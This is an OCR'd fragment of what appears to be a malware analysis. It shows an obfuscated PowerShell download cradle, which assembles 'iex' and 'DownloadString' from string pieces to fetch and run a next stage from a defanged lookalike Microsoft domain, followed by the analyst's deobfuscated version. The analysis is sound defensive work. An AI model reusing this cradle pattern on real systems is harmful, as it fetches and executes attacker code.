
Object Net.WebClient;$sc=$ws.
('Download'+'String')
($yn);$zl='i'+'ex';&$zl $sc"
After deobfuscating we can clearly see that it is a
Download Cradle to retrieve the next stage from a
remote URL “hxxps://dng-microsoftds[.]com” and
invoke it.
$yn='hxxps://dng-
microsoftds[.]com/uvA4IBD9.txt';

$ws=New-Object Net.WebClient;

$sc=$ws.('DownloadString')($yn);
